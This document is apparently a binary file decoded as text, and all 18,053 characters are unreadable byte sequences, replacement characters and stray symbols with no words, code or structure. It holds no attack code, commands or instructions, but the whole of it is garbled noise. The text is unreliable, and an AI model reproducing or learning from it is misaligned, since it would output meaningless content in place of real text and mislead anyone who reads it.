��30�3&��ċ�:�Ȅ���͘*U�*�wX��c�ø��J�v�6�鏶���6��8�#�Z!5R�����8�Ȅ��v�5��5��5���H��8��T��4��(H��+#H�H��IØ����(��$H�X���I�Ԍ��J����%:HJ�8�è���I������K�>���MH���K�H��3���I��I����X�G��ă�4��H��<�菽DJ�1I��%|S7������$I�6èH��︎�H�$�O�$I���h�G��IĽĄ�D�$Hw��X��8�ꊽ$LI��.ы�T�Ф�dI�$I[cK���08�Ƹ�ꔌR��$LD������I����K��K⸎hiS�Gx���K��I�(+��N����hI ���Ą�R�H��>Mx��#A���tpEt L��GX��4L>$H�ȃ���t���:X��y�(I�N�@�(� T�� D �0����� �؄昋R#D_�X
���dBaD�͈E�X�g���07�J�	�7D������Z�Ċ����I�B��w��1#�IX�B�T[�5L��@����e[�t���,R�0��A}��C���<��)�6j"��X�:Ȅ�6�π邽(�^�%^��}�<^�8���x��t��ak�'0��������]��(����T������������(��x�5Q%�e�����x�l.�R ��؄�x(�����Ȋ���������؎K؈�x��H���:�m)�9��c�ٍ�؄���Y�UZ�U��UP����Mw��h�Vj��M���(��(�K��8S뀉h��:ŸSUU�����q��oí���ʊ�ʬ��:�h>����p�z�`���Y�6����ɩ'���_j��F��0 4ߨ,|�Tx��	��	��間��00�P� ��ʫ?��j���1Ȗ��#9��J�{���k����h���Hj�y��y��:��:�s��T�i��j0 ������m}�l�*n�ف���@ ���i�F��	��f��6�E��hHl0Pk��l�jiW4Yo�I�(	�{I�����V���%8�9����n�F`�9��
��I�̖k���b�V���b����Za	�������	n˙�G���6�e�&�~�d�fb��y�˩�*V�By`4V`�&d�y��f���Ovc1h��@e�ٍ��d�
b1���f`���V�%mR�[�g�ImyfA�sFg�)`�v�#�x�yo��d���avx陙p���'d F�y�x����q����w������Ј����w�w���8(I��4���^=�n��4�*L��T@9�I����y�������"�сH��v��;��
���"�;/����"��<.1���e���E�-w&����#���X��@´*m�>Qл�[nA�����q���B"�#��.�������)5��d-k��ͥ��f5��P֊��adCQ)\4�E)jM��%��l����d�%�����؁�����͙�����szz���`�-K��hU�=ԓ�ꇗ�����w�����  �
�����+�v�a��q��{�|a�A��솑�,:���xG���Z��`.փ���#�	�@к���M*��M���@�__�w���$��!h8Հ�������y����	)�,
����)�6���=ML<������@�
	LE��,*h�!D: ����ˈ΄x���0��4���.퐽���> �@���ՓPp͢���
������	����,�a)��Yo�]��ܹ-@-w�b�w8�ڤ��y�+<˝nD��Wd���x̢������x
~���(���)�~��#A�����;D끈�p�d�ڐ���&������ۖ����*O�2������������ų9O���,�N��6�����[)��0ުF�`��y���4ۆ��D����XL��d��g��� >�����"A�+4z��zj��DhN��T+J��ܨ����ى�ЌJ����R�ս�N���\����,�wY?��L���	����������L�*��M����K��h����$gH��A�V��?W��a���8��B�� *�QH�|X�<��e�#�o�歺7ƽr�U`i<Y�+�9M����P�Ö
0��N��F��ݚ%Z��T�{�:|�2�[S���,(I�Ő��l���8ɘwP�m8������P���?��ח��h� ��ꋪr���|�����T����D��`��Dȅ�8���ۀ����ɌG��ow*=/%0��QZ)���sŃ�
��h��4��؈������g؏��8���y��NO������������+6|A��
��yh�����*�ϲ~��kw�O�RI��@芟�˘gMN6�Eˋ�B�ݺ�#]�ۻ�v���D)��ϳxY������ۑ�ĉ�bc�.�kM�����%$޲�-�غ����@�Ec��J��J���)�e�,����v��K��WlJ��[��N�������9h���B�舋���EҸw��-��Ȣm�G�Ȩ��� T�ʫH([�`����+\$L����/Ҩ	��念�ɃrY!�,��ϒ�r�uK�������q�«"��*�Zzt!����������<��!;*���8	��x��E��*H����!LO��A��^�ךּ�4���h��Ȫ^
�����L�$]4��R���ָ^�y�����ݾ+[�/���ɽ8y�T�akI���l)�����������h��g��Kn%�6��.w6�9� ��x�T�n�Ȯ�hӒ�';���y��l��8J��x����I���P��>j\�ɯ~B�(�4=ʌ$H
�4
�?艅�ꎞ8h��8��=)
�<?27(�ɩ'omY�P�� p9��È�"ʼ�֣x^�*^��C�q�i��0M��W��?��ɫ��
�?�~�%�볖�{�%��$V�8�LR ���D��8�58 ʒ ËV�����	��iףP�<�T�L��^�g����ˊ78��	n٤Jw������{���	�x߾P�L����
�_\��*e�|�nQ*8��0ɍ"���WȌ;ȥl�ic�)�ވ�,�x_�L�d��%xZH����M���; ����̲�?�	�樉6�)K ������I �y��������Eh}�i���I�f���̩R� e���L���=���r�op������QC��|5���|ʓ�O� �_y��݅A�����Dʍ�oؒ8�������¢��J*f' wŪ�v�c��)( ȍ0�z>�n��BD;4~�9C���㷮�蘙VK�v�
�옯�r������i��L]�ΐ���G�����㚼�qÖ��-�d	�����|��Ua�@V�TI`���DI !K��7��&ub�#,�NS�!��6����M���E�v��?����I��5��m�7�>�2R�f)cܖ��7Y�*q����n83�B4�2�&Z��k���@��e�:�T����3@`��W�v�Q�wwjч������r{��1��2�L�"�|�׬������WI����y�:o���������ߨ�|����y���n������~�9x�G����������r_�*��R���������\���Ѝ9X�Y�������9��������qo
�	�������`�����,:��	�l��(����Y�u﨧������󢯜X	鐒����hR���uH�� ܕy�T�ǩY�T���H����ω���� ���
P�����9������Iڇ*`�����+"���08�̩<���Rx��>P<@�6�"��J������q����w�������숈�w�#���8(I����/%���n���9*M�0͙�&��0��:�M����ԑ����B�!�J��Ke(�.G����; F��݊B����(�⍝9�p�Ӭ!J*�"<���>"�0�\�Y���_~�<�_vlN+
\�m�����b6��}N��mE�*Ȱ��܍P�6��
�!��M��Y*s~]�4��a���;�	�Āٶ��?}�T�k��������LKpn�mP-��g.�t�ߦ%�YZ�w�?��?�uM5�'~*zޯ�(��s~ycW��7l��k�+���¢�� �F��ɼdT�G��Rǰ����|Xˊ�j�B����������:��-)ȃ���Ǉ~4{ư�����Hikg�H��KV�T�Kٳ�x����\�ݪ������R�����;xHK����M�p������ʍ�=��V�lؤ�4�������̃pX{Ƈ9�Y�� HK��T�ܤZJ��4���-���-���9w�٭�,�H��rF�-L* �C�醌��o���Y��������d(��`�і����&jkʭ��Ȓ��Y¡����Z�,j�#�����ԋ�]��Fi%!hㇾP�G��th�n컈����.�!X�H��\�z42��Z�?Wn�@�CJγ���¼	����.%-V��F(�B ����IϢ��d����X������a\�l���#;�OL����و�H��B�x
����hܚ���w�̀i�)�+F~h���@�>�s��ڣ
�O��<���
��M�,>ȷ�9K����hǨH;�с����$<0ϵ�Ť�<����Y>�����ۀ���p�ϝ���J`��������82�f_X,pQ=�솢4x��f��X��Θ��8|ZL���ƽ˅���M��H
�>X
���,�~��֬i�R�pL�{I�m� �����h��H�l��|h���Ŋ���<���V��������W��hH�ج
���wJ/ެi
��*f<��.j��X�������h�?HΣ�X��)���h`���������UȈ	�g9x)��>��l�4P֚ ������h��>(	�\
����Ҭ�ȈJ�p�K�����X��eI��2��S[�2��>L�Qi�?�Ie�Y��I��8�@��]�������<늪���������������		#�kq��© ��-q�1���J��m�68���]`���������X	���Hwu�!��#awε»�\h�8��
z(S;������Ӹʛ�IF� 
����Ɉ���ʳD���d����N��0B����`��"��,ꅹxI�>	���*��Waƅy���J����|�e`��JXG��H-�� �ta����zI�L"	����*�DNû8���`�H[H騔�O��)Z�|]��-��?]���)F̊�����B��hȞ6�CӀʙ����؃��肩�"W��čd���P���	�^gߝd�="��w�9��$�<�	����~(	��h����8 ,�������,�XȈb��ɀ��f�x�M�������S�:"�
�ֈF��	�x�P���h�z��{���Hȕp�ʈJyO� H��0��:����9��%����J���P VUi������ў���cϰr���ꕖiS��x��$+���#֨��?X�����D|=�'��x	������E����d˜���dI������`��q�ݩ�LJm���"PU�Hw�:��V�o�@k��Љ��O븷�DV̎G�l��]���<�V`ݬd��א��V��4�ĵ(O+h����2�-�܈)����I4P�
�4^���|K�[2��{� k+�xhE����ɂ�H�����$���!��5V}�^#
}��]��Y����|���y�.q~�\��i��'�ȇP��"^�#�����E��뷟���b����O1I��(��ࠝ������V���X��/RI�`&�EԘ��ީwu>���L���*k�V����bHY��)���ڤ�(0����-���'�rg�l3>̔�J���%F�$�I���D�� A$�;���L���� �ȘJ����?���� �S�Iܪ5V�Q�!,�n8�]��ԯ��~"h�%����� �"��X�	ӛݘ�8	�,� �  ����a�����c��IO5�́��	��K��p��6�P*���*H
�̪�L���$���(�������[֪"֠w��y׼I�7p���H��Έ\�����Ā���IΧ�X �tʊߍ������H�a����>�W/�r��!����PX�����x�vώ�8�s��7(�����(��荭x��8	�@�����X��7ȋ�ȋ>�{�2��j؉a��7X
�H�����@�v?
b�	m���H�����*�����P؅����0	���$�����m�)����h�͐��؊z8�5H�Tȅ������i��� ����)��X
|� 'w>h��� �b}��܅��	8��(
\��ѩ�*H��p���͊ن���H_��x��)��胭��8X
b����5y�a*lM���
�� �8�8��؅������>���+����8 
���-Y7ȍ��ȏ�����U�O���Ϧb��H�����w�n��H	���H�i��H�a��ܨ��(
������������˾�N��U����������B��ȏ\��B�EɎ�荼ȍ���)�Ew���h������HK�8�$�x��	��ሎ�؉�Q�����ȏ�����(���ȏ/ڍ������H��8��)���a8޸�ʘ�xL����I�_H������(���x�X䈊�a�h�
��X����x�و���������?�	�-����8(���ȏ�ȏL�������蔊ȍ���P����؁!��z�������������ك�ȅ���������$*�8�و��w������1�8ȎȈ�d���ڍC��m�X��Ϗh��a�	����������Z��H�
���z�������O���Fy��)��k� ��x��)�8)OYĜҍ@xȊ��x*ؘ ��+�X�1x*�r*1H�1��Ȓ,�R��,�����,1x���������߸��8+�B��������-�i*�"+�B��2��)+�ҍw����8o�i*۲����*���� h�n���������
� �w���-���*�O*�R �i*�������-��	�ֲ��
2�킭�B.����\���/���b!�)"��,���%r �H�d�.�r*���~"��;,=�߸�0���r*[�
�H�/����.�B%���i��Y$B%X�/�	���+�$H-��%,��$�q�[��`ҍ`�%Z����-|�Rr*b2���L������o�#�������H�)�%J�{��)#�29&I�B����합�w���##�wx��.���*�-4�S�:/q���%������܊���� �x)c�-T�<�"��/�b -���-��<�Y�[9<�	��9���%��= /~��>��*VB+�B8��.�x�q�=k�虍{�r�Z����nҍ������b�Y�������˩���rR"賚����陽�P(�Ùn�TX��?����=0��I���("��蕐y�i:S��I�������T��JC�m�;���%S3P��3��Y�y6>��)��5�	�c�9X��I�Ui�H�� J���c��;�.ɭݺ��3Y�nS�)�2;J�5���37��7C)7�)<����5d�Ty4�ɐ�Ε�I>j���U�J��0Ι��ٞS饤d�ǩ1+�MӜH3�D��
����tK�I�����Hδ��(3
4�d��94iؕ��J�i�k�K����q����w�������숈�w�#���8(I����@8)K����9*M���T@9+O����:,A��"������^���Z4��	��_�ɳ��Z�/ȍ?��d�G�����?� ��=�`�,O�'g��}�gՊ�R�h؃����=o��	j�5 ]�F��g�7K��Y�/pJ-�s�ъ�i�1�?ᰝ�ZȘ ʍ��h�(�pcӢ��	�Y��lE������g�=:��	1�_*��Xk�`�(!�����B֫��M���!D!U�i��w���ޝ�CB4[j�`[�0�(��W�a�����-����h�Q��G�ݴ�N����Ⱦ|}����{Y^��^��������,���TqΤ��xȚ���ã�L?���������(��"�ɜd����G�!����Njʊ��z��L�I���<a�j�����ߚ�m@��i��ح��H,�^�͑C�HN��0ꁨht(��Ǭ���;yPk�A�ƬP4��C�{��0����KU�I��<�MB,�Ʒp�wy��Ψ�S����J��3�L�����$����N���o��ɍ���hI����F����h���裠fR�/�x�ͥ��/+�����!x�*�۠
��9�ێ����T�����Ȳ���f��b�a4�jQ�n`?!9s̨H��9����(��:Ո������ܯ���9K���Ƿg��H�Fq0#��k�:���:�
Œ�x�N^�G�G�E�s��
��O�����0:"�_(�OG���Xi��˃�Fw/9�4�y
�*��ƛC��?�'^�瘎��^�ӈΈ�¼\\�H��(�曳����5����y̲������q�ҚS|���X@v̤��%�_��)��X�=�����	ŝY|�ōo<�M$��ǀм�HWݜ���R��0���ǥ��%��O�����(��� ��9������M��x
��ʜ+�K�R��q䃽�Uv+<	���4PHe��$#�x�*��s	��q��_z��D���H
���� ���0�w͉=�$��@K�8xe��*���dbbk�������#Je0.:��r�
�8X$�0���͛����`(�=@������ɏ�j$З�v���W��=�-����WeN�1�����4O��h���̀O����h�80ϳ�	L�i�eXHG��?�\h��:j����}}/�k�O��Ȩ��)����ɋ�XH����芟����� h�H�`� Qڋ>H���N���7�i�i���y
/_awD�̻�]�
�0E�
������������Kʲ����Ѽ��	���9є��I�2�Y�ʧ�)E��S�ƀ����*�UJ�Z�&�|��3ػ��:+JT�>� -�� ?���8���-��ȼ�����ۜ�4؉��%���ֳ|.�D��d�Ll�ܑ�]������Њ���n(���D	���J�:�3�ʜ_\n�A����ȏ!�#b�A[�k���ԥ	�1Z�&M3��1.�~��n�����wpK� ��88
���-�A�'���T+������I�<눻x��9AƬ�K'b�eB�_`�A<,ԋ�SP≈ڝ	��H	�,j����6� �H�����xŨx��ڸ��>��$7𘉑P���><�(c^�\����8�
��ݏ`荚P��x�p�?��QX�͠
�Ȩ��ȇ�0f�((�.���ș�������ZR3#u�����|���-
��� ���Pʘy��Ɍ�ʌ����h�aH��f>����w����P��Q��& ����-2�K� %{���x)����x�Dh�� �ly[�%�a�O�6}	��H���ϲ��ե4^'@�%���
_��ů���������R��nH�`�����P1i�G���V�#5cb�n��&�;h�|(�H�4��	�0F�X8(g��0]�UH(������8������s�e�9���/S\:<m�g���!�V5�	�Iݰ����ꈜ{��{������w8J��ȍ���˼ʬ�O�U;-c3!�g�o��n&*���m˂р������l���İ�x�8t���I���W݉����(�A�l3����PjÓ{��1Z���l냉�O��x��]�&�J�-k�5����
E��;�l3,�"���c�z/�+�ޅ>���d��X0���������8�ƌ���Ψn�	�J&i9W�]�o��lI.U��Ȩ��ƕ���O�!�m���O�ϵ�Xb��gߍ��L_F���w�6S\��PtA4����X����tK�����9'q��H����i@̱�^���@���ʘS��tϘ�h�w�	�كg:� �����8������
�񄙺P؉�
zH�*
� 
���u8�P�����醘��j��W��:��"��H��3��Ͱ�7I�k�n(� ���;���Ș��	��
�)�P��I���[阥9����O<�y����H��8�ވ�CH�쐉+X�_�C؉���H�0��ȋY�n؃�w����
���H��`��o�;�����y��X�7��J���7X��h��N�+ȋ#@�������X�'X���n�7x��ظ�(��H�7H�� o�:������'x�Ř����H���JH�_��#p���(�>p�٘�5ȏ�؊"p�����H��X�8�7��5Ș�m�x�/���7p��؆�8�u���x��� �����>��x����uȋ>���/p��X�g '�'ߕ����zH�Q��>؊�w���8[>���q���X��(���X�����(�胿xIp�š�m��P�u��'����
�q��J�7y�8x��Q��t)�8�gЊ?�T��u��]�������Q��8�ȋ\h���ވ�+��ሎ"����Q���nIko���胠ъ����>x�>h��э����ȋ�A�A�8X�7�+؊]� #@�Jx��Q��>��х>ȋ���`8M���s�� ъ�w��(�(�A�ވF�u��h�5x>8��A��O����QzX�(��^q.���8�n��Q@S ��'��f�cq�訇�S�����"�Q� �8�؆�
�Yȋ���7胛!)j1������	����֧	����������� 0Y���H��ȍ�A$�����x�Y(��f���0� p���x@*���" �(}�-a�@���  Â�JH*����,*X�H������(���k� �h*�w�؊�8�ȏ��)��!���ٸ������<�訉�X��ȋ��������⍜ ���! �����كkQ,���H�)���(H�i ����h,�؆��(�a�_���Z����X�"�. � ވn8����!�� �B�$޸����X�z荡�"��#���n�(�(�����{�� ����ȍ������j��&��$����I�Y����&��9��(�RX��C�� %���88	�q��А�(w��(�ވ�uH�و����h�7p(��(8 q���b<�)������'�X��"$�C�pH���X��;����Q�R���h�����".o�����ȍ�����P$$��B��Ţ�l�(��їY؉ި��/�c�N�갘�(�_[����ݘ�Y���x��)�����H��(�CX2$3�R��ء�(�����ꘊx'Yb�^mp9�Ә���_��8�F3��� ��18�x]3�Qs41x8�hw�6j��]yi���+Ac�m9����x������y�ߘ5�y6�7���ȁ��H�ā���Hrӕ��H�
4�!�m�����7�(�X7x���ԍ�DI���Ѝ�DIs����v�� �7߸���U혔;�£��I��yC��Hx�J��51��H7���J����7ȁ�$Jn�J�����8����I�O���wØ�t7hs�~�D��N����� x� ���H���zLxcO��N�����s��w)��[�|߆��N�ԕt#J8�@1H �ā���݈@*3jKxAn�J�ԍT�V󘩛�:@DKs�7����.�_��_����*t �J�JִO'4����s�CԘt��0C�y�u�A9X�9((*�@�)B��7^��"��[�C�C�	E��X�7x3D����2�7+����@=7�9�c��]�E/�nXC����DGj���F�A��X��A�	EnO�PI��Ht4�*x�tC�����ՍtA�Xn����~w$E�TD��Y�`��Z��B��@q�OTF�逕���~C�3ꀦ5Y�u�\�Y��[�DM��Lj�[t�]��J��7��B�XؔYm8?tX�	J洘1XN�7��D�4�3�\I�J�Z��\����H�F�y���H��]�0�������I~tF��L��[%�'[�4���u�M��,�?��s�JӍC��&���h1#����s�mH���R(��ۺHՁ�X�1%��kRHK�ǫRC�����줖�?[U�Kڤ��Z�0U��>S�H�V`Vb5VdUVfUV����q����w�������숈�w�#���8(I���$��ح����9*��9��Q �ؤ�����9�ΈҾ�Ȋ(m����_"Z=°�bL�,D����< Y+�$<��<��+�����R���B+�3�� ��԰���UK?`�:pL�8&J:%����a��~v�a�h�2�����)冝�g�7c���H^K�)�	�򐱌���� K�3�&��y����~V�H?���9���85��k΅����4^lM����Tf�����r�w1O�W���ҁ�^ȉڭǍ��fKe}��M���X���H�H���΃����L��C��<
���\�YD���AEԈ|4�Ӥ�|�H��E�H�������YK�΄���������՛��;�σU¢�F/��-ێ��4���=zȇ�Z�O���*+�������쐓xz��n�I��*�݀�I��Ρ-�p�F�88)ͤ�t���:@��PP�.���t��o�z��%P�����*Y�X�	�w�j��p�Ȋ�T[K�_�h�	�TK���nPh������6�i���e=@8L�#�����ؒ������H����G�pIŭ��g��จ�����L����<����_(r�)"�$6_K�N���C08�������_<*�i,[˅��@-�I��Y�@�4��+�ܯ"�{J{��<o��8
��sl�P8���8��K�aX�ȳe�����%k��w��>���e!�`���3!x=���y�R�d�!xw<�-��׀Z�{���0OE��9���ڄ�O6CN���@�Z�������X����ÍY4�I���IW ����|H������z��d8M��٦*.�L>����<)��/��W�~�r	��q�#����D����H������o�x��è����I�J		���ь�����WC����\���(���P'�������\
�����ҩ��h�o!����ǂ�H
�>��艋�X�wdY�	̫�z Α��;g��
#k�I0���	�y�s���h�c���������M���,��u����l���Գ�	8I�Ϭћ�赁Ɯ�W��,
�d���V[M��	���J������	�����y��	�i��Ω��i�ACk��@?��h���i��ʘhcV��ك��Z��PVˇ�Xc�}�J������˥��Ĩ�+���a7�����h���D��
	7����ˉ=xK�U�w6�\���hK����|��(J�����͙XI�P(�H����J�\��h���(�DZ8� JYh}�񵨕���T�:�􈋳�ʰ��Иȉ0H����� :��̀���������BZ��Ȉ��ɍ�	���U����2H�_k���D����K�h�Tʚ���������+�I����Ȇ�
�s�C"�g"�P ��I���D�L�H�-%�͍���o�/ޥ���u��^�
�H���� ��wD>��x���9܅��eυ��CܬH"큺P��I�����?:����пX������I������Ț�(%�Z#�+*50��!	K����Aꎈ@.l��ЎA�c8o��;��]�����ÂАҝ
�L�4�c���,��c%e����j�|�&�� ���I����p�Q#.L��f		nC��_�����|\����&�@x��x�~��*�ˍ��I�/��o�y�Ȥd����'@*:1\]�
����{�w��$�<��<B���˘L����Y e��3V7B���NyN��@���ɲf��8N��	�F�X.E�G�a}J��;4�����dt������K�6h��艼�L����t�!=hP�d��Ŗ��i (�Ç���]�H���f����k�b��F�^<�d��L��H	��(	�l�=�ͮ.�����X���(ˡ�i�n����(����!�&�EJ��^����M��Ё���a� ���1�t����鎱w 	�����	�(�@�
��	��Pʅ����X�����I���Q�>�=;��ݩ�S���!��<�[у��]�.��� �'��_x�|�3`�������|�π��-�)��	����ț�><'Ba����ˎÿ������j@�HT�(-����8
��H��ȽBz��+��O�6��G'��a�����p�R��HJ0�=#O$"�Hh�����#Hh��y�!�Ȋr�rb�~�h���󉾠���wh��p���<��	�g�A+��%r[��y	�MrpO�f����������j��;��^��9��j����->��8��9�ѯ��h�!��q_	�<�؂�Ȉ����l��.���ɛ��]�ϺS���;��N�oˎ��� �q茒X�bhĚx�����8ٝ�{H��|x���ǈ�aȺe����o�2Ϻ�↼ե�ޏ�	���/���r�q�Ө������c��C�bH�Ѹ��Ȍ�܋�ȍ�L�����w��N�_�P�����x��P�)�DMɶ��ѫ����j��Ϻ'��x�ڈ�O����`�]������k�"��� ��N�݁�� �8��؋�ȍ̸� ���A �a���,�O,���� 
������;�+]���_�j�n���)��|�uȌ��ӻ�,�  �(8�wN	E,�Ԏ��J�i�3��?��)}�"�����:���_oO�p�����<` E=n0�Q��k����J���w��R�Ֆ`	��ݘ�h������]��JP����8a	�TH������BH����g��������O�@�
������T���P8����� �]����톧8�I�Rh�����������>������մ����8������!����ň�ف�������C8�>���ј�X�P��������Z�A�п�^���(�5H�'ȋP��8��H����'q��(�>x�H����C�Uw��٘��Q�����X�T(�H>���	�*x��A���i�x������Rq�'x��R�F���؆8��7�(7��W�^��>X�7ȋ��J��wQ�ט�و��؊؊y���8������v}��n)�CH(��������؃�فR�؊'�uH�䪩�ȋ>��7؊�R��)q���u؅�؊���7�m��=�f/������������5H�ȋ�)�-��4�/T1)�R�������x���-�w�?���A��� 8�,��R�y����("��.�C(�
�(�r�T�-ވ��H�8(���,��-=�*��^��P�����ځX/�Ҋ�("B��( ݨ�������������-"r���.7����mH���F�,DҊ�=�J�g����-'�*'�#y�g�*�2e�-7���i�0Ú�(���<��H+��D����sx-�ȏ�( ���>�#"�!������m�/�8�⍼�:���{A��*��*=wr"8��2%�"�]����~�T���r"��b�'�m�Y�(��������(�҉;�#F2)>x���%����x��X�SA�k��X��(����`��(B��ڍ�x-��,\�����؊�H�C��\Q+�9��'���P�7H��H:�"'ɒ��">��*�s�����B��X��9
���#�Ma�s���8���z��aA:U�->���1zx��ȏ�؆C(�T0�荚ȏ�؊�8'R8�Eb?�h?C���+(��w���3����0��JX�F���ȏC�����u���8� q��X0�H:(�0sҁ0�(�2e�'[1��x���mx� (25oJ�"],�؉�8�d8�0��0^��z��Ja5�8����'���ȏU�3?��w��)/&(�?��?2��?��6�)���=���
���(9{-(�܈���?n�U��G�L�X�6��+�����uX?�����h�C8
Ô��k���9������K�8��w���ď�ԍ+��O����紉�hɍ[J�(��3Í��1��L�(=c��w}B�޵���s8T�=���0ÏYx��ȍ\1���5���M�Dx�٨D��Z�Z45���ݘ���ٮE�86U# ������N������Ә�ȏ(�xɈ�R�ͤ��ԍR�ި�P��DM�JG��Z��X2�X��8�ȏܘ�f��D;�����h�+��� ؆Y��q�+X�_!��4C���CP؆�w8�ZM�X�n��s�y�98L߯C�F������&▥���솷8��] ����倏��ѵ^��J�^�^u�^���ӥ��d���e��1��_���(_����ؘ��PE_�I���XPeP1؍HPH��	�E��ف��C:��:$��%_�ؘ�P���%R�8�a�nȁ8�P:e�(_��1(_�h���6��_�E����8S�x��{R�H��x_�Ł�^��3��n���w��?%_1��X�Q��U�j�6�Ee�� �R%_:���(_%�'VL�y�x���U�������W���I��h��T��K%��\]{Q�1T�eT��]����U}՘7�S���0�U H^�R�����T���n��I��a��*iE���i��'�ja�S��VF���kR#�R��l4�Rp5%n������ڻ��_AՍ�6i�l�x^�_��VE��Fm����֍X�m�W���^u�������b��זn��on�l�w�m9R�8�X�i����ێo�ot�y%n�xh�ƴ9T�����`᱘�(l����nݨj����W�(�й��aW_�VS�q���\@(��l��n��l��P���qRa	_�enå��ɘ�n�Ƙ8�n��k��'ua��oSd#%_��FT6a�Wߦnz�n>����K'�aG.��W��].uTz�U�`'�Uo&l�n���
�Pu֍]�JX5i��-�U���&Rq%x8lD�a�6h����B*h	Ŝ�HTŁh�h	P��y�7n\Ef��z��݌	S��Q����ç�=֜9ŗ}L6�U�,���G���>�}�������%r+�Mv|�����T�������Ǘ<�k�K��I��A ��k�h�p������k��7�b���D k�q����qʹp��d(���r���r���uq&�T	G\����q����w�������興�w�w���8(I��������`x���T@9+N�4�Pxi�ȭ���x�Ś���B�;.E��bT�n7�����<`���#l[ [/����؀P���8�,&n����2��R��s}c���0�B����#xP�AV7�� |ps����{XK��wv���	����r,����	�+��\�Ƈ�wt����`��5v]�tV3Swx��|Fֈ�i��tD�.���#�ø�F7�w�P;������"؉�{��ViwTj��H<������M�@v;4��v��pPVp�%P�G��՛E���~���������M��<(��w�|G�y�<ښ�K��!���ɵX;ӡ�����NK��4�����닄��p�ǚ��0��@m]��p��pD�M��D�����ˇ���O��<��μQ�͒��w��ҭ��HϢ����g,�������LZ��|8 �������*���vLE��,���s��̈90��t[B��L����8���|w0�+�U;ѐ�n,��X.,}�I����������|h�{����=�h_`��c,���A��=|�.wx��v�@9�T�I��<�(Bt�Ʒp�y��Ψ��w����w�!�4�Q���I��
yI��X!9.rىI���8
�ālʰ��y��a���J�,����w;cņ�1�����T��b���>���T���E��Wd��w�ƈ�H�O�ϔ��Q�NG���X�X������I��F�@�2w��Rx��qyȳ�)��u4�M���X�E�5H.'�o<~Fw�j1��O��Y�	�9!����H9Ȓ�Q�G�&� M� P���q��� !a����1m�ɴ�����<k��Jr �_*��ť{�	���h֝DJ��g�jӴ���q�㩙���=�<��
�&�SΌV����ջʮ�ك(x��d�I�8��|���O�0�&����p��2�4��I�������E��wS���)����THυ�(���Ȩ�M�w,�Ĭ�O�H�����
���B,6�\��4��?����x��A�&�\J�pg��(9k}��v��ɋ�˰L��tk�?��"��t���p���0Φz�ipOi�	E�ȹ������F�L��&ԙ	�0����U���E(�dX	�Ȉ�8ɏ5 ͖�)�Ј����Ȇ?����R*�P9'������J��3��qϛ�aN�xh�$	��8����������Hj�eL��!���(����8�w��%�O��y���ʬ����ډ���SГ�g)	�Dh��������슟pO���������H�!���L�wHHt�BE��#��e�Ϥ��	
C�b���鎒�ɽ�
Ո�@L��x� ��tO��aZ�,J��W�����L���ƽ����.d�	�v��2���h/�?(٫|�"�H��rو)�H�tpq���i�a�Q�ı71⋓���E2�Ѐ�#T��[��Ƀ�S̙�Lȋ�I�*�w�h!*���ݾ���x�9�(:�Q�l���;��m@{��[P4��7J)�nH	�����Ωܜ�$�����,�#�Iʲ�����1�٦�g��o�����跉�3}��$H	�����I�����8�(�fىꡚ��O��h�(n!1f���9@������
X8��Z�N�h1҆�̛���������@
��y�ɤ���Ȯ������xh9��8Ց�w�Kt�#����8�zo�	^w��UR(��
ރ�&��(���v0H�vi��Tʘ�K�Ʌ�I��L�W��8���� ������^M�>��r�p��0:��K��r�Ɉ�z-¹��̪�����8��k�J�
�P��bh��HI�Z9���Ȃ���vI��`�DA��2`�\Ҩ\D��o���M�6����d��h�� I��x	�@˖u�@�^�W�,d��p��H���y�SkD�걽@��b�SF��HU޸��B���ȷz��@ˉ�w��h��^�?U�?�����P�t��a%�����N�n��D)�eh��ʢeߦS��0	���@X������GŚ��J�HH���� �n��2�,WL/��bB�H�}��y�p0����[�6Ȏb��H�иH��D���H�_=��閐��b�#��K��Y�?���%Wu|*�+MO:��#��A�Z������i(M�-�
�|��pX߀8D����@����<�|��0�z�oz�}Ե#���j�)D��w�����Ӏ���
\莦��ÅJ	,�M��5P��WT(�|���x��˘�ȗ���<ߋH�Ӹ�Ǹ�{(����������r���8��)����o�柆�O�^��k���� ������ٍ���<����������������}���c�g蘝8�|��58��@��������}�(��{������ݨ����<��w�����ȔK�w���H��
�^��Ϧxi�^ۍ@򟉒��"w��������ك}ϘQ��K�B��.�ʹ�m�G�ۊ=��蘐ژ��P؉�zH�*�>�=��u8�P�������O
L��p
"���`��فT؁X��E�\�ъ��I������_��Z����〜 ��فC��(�P��I���`���9��I��K��
����p��8�ވ�C؁ )�������)������}ИQI��؃��=���D���<�w؁���Z�[�����э�ȋx�*��ި�wx�荬��+ȋ�I�ވ����}�e��̱�x�7���+��H��x�{+
ZO���d�hϼ�x�7X�YH�wx��H���J(���x���(��٘�5ȏ�؊�q��ߋi�ȏň��5�m꘡������z���'��8�u���x���舳���>��x����uȋ>����q����y�'ؘ�jρ���H�7��>؊��T��+�I�\�؉a���X��(����wX������胿wX7x�1Am��P���'����
�����٨�fq�!w�8�ə� ���ʵn()�8��ъ?��(�X��؅�x����8"�)���ȅ�!�ވ��a��ሎ�q(aϋ���������\��O��|��)�>X��A�>H*��'胫ᐅ��*��ق�u��R�+؊1��A�J���xH1���]胼������ߠ�B+�Q�'���*荭��7��pP�O���z������Qwٍ5�w�������p��n�(zX��
��o�(MP� ���*�����)!!�H��H/I��(��q���ߍB�����r�m��n8�YȋH���x��� <����h�� � ���`�r��e�������!���!Y��!��ܘ7!�ȍ���������H��9�(����hFB��1�����
a����~� ��_(x��H����F��ࢉ��*�m��������xx�w���h/�mp��h���8:�$��������;_���@͢p��>*����؊���>�<�ȏ�� ��ȹ���(�<��!=��z2���w�
R��D)�������{mX�	�h�9T���\����X��S8��;�h	�x��S";)1?(�+(�W�5��!=��>�3�#����+��(���x��y������ȏ��4��������Ï)��������Y(��꠺{=�8�R(��4�����>�wk3�ꆘh�*���+���&�ȋ�荨X��h:����n�8��������\8�X��#�D������荡�e�'�7���@�W Yo�c� r�́��H*�(����������7�"R����p�n��s=IÍ��'�:�Č��((Ț��荚(��6�Հ=�B��"����9��H���Ñ�Y����-eS����H��(�CxN�4�߲�&p�W_ى+�O$p����}aI��+�.9c�&i�w @���$����M��A�A@�a��n��k�������B����	�����S�� 4�%�B18B���<�C>$��C=��gy͵�@�(�������D�H���D���,�!NdD@���ER4Ex�n8�R�EEQ���MO����oި�����x���S0��D�FݸG����Ӂ/��\�X�x���E�	�@�&������ ԍ��G^�
